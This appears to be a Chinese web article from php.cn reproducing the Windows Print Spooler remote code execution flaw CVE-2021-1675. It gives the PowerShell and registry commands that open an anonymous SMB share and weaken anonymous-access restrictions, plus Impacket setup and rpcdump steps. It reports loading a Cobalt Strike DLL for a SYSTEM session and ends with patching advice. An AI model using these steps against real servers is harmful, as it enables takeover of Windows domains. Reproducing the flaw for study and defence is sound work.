1、漏洞说明

Windows Print Spooler是Windows系统的打印机后台处理程序,广泛应用于各种内网环境中。近期,安全研究人员在Github上发布了Windows PrintSpooler远程代码执行漏洞的POC。攻击者利用此漏洞可以绕过PfcAddPrinterDriver的安全检查,并在打印服务器中安装恶意驱动程序。如果攻击者控制的用户位于域中,他们可以连接到域控制器中的Spooler服务,并利用此漏洞在域控制器中安装恶意驱动程序,从而完全控制整个域环境。

Github发布的地址:https://www.php.cn/link/5030f1c110959586c7cf489e4a6713b6

2、漏洞准备

本文使用Python版本的POC。

地址:https://www.php.cn/link/bf811576819a427614cbc193920b16df

环境:Windows Server 2016

首先,创建一个允许匿名访问的SMB共享,使用PowerShell执行以下操作:

mkdir C:\share icacls C:\share\ /T /grant Anonymous` logon:r icacls C:\share\ /T /grant Everyone:r New-SmbShare -Path C:\share -Name share -ReadAccess 'ANONYMOUS LOGON','Everyone' REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionPipes /t REG_MULTI_SZ /d srvsvc /f #This will overwrite existing NullSessionPipes REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionShares /t REG_MULTI_SZ /d share /f REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v EveryoneIncludesAnonymous /t REG_DWORD /d 1 /f REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v RestrictAnonymous /t REG_DWORD /d 0 /f # Reboot

3、漏洞利用

在运行漏洞利用之前,需要安装Impacket库:

pip3 uninstall impacket git clone https://github.com/cube0x0/impacket cd impacket python3 ./setup.py install

可以使用

rpcdump.py

rpcdump.py @192.168.1.10 | grep MS-RPRN

协议:[MS-RPRN]:打印系统远程协议

然后进行漏洞利用,这里使用的是Cobalt Strike生成的DLL:



返回了System会话:

4、修复建议

安装微软提供的CVE-2021-1675漏洞补丁:

https://www.php.cn/link/003fd8188c1a5913a61bba3db2c670e8

或者关闭打印机服务。

以上就是Windows Print Spooler CVE-2021-1675 漏洞复现的详细内容,更多请关注php中文网其它相关文章!

每个人都需要一台速度更快、更稳定的 PC。随着时间的推移,垃圾文件、旧注册表数据和不必要的后台进程会占用资源并降低性能。幸运的是,许多工具可以让 Windows 保持平稳运行。

Copyright 2014-2025 https://www.php.cn/ All Rights Reserved | php.cn | 湘ICP备2023035733号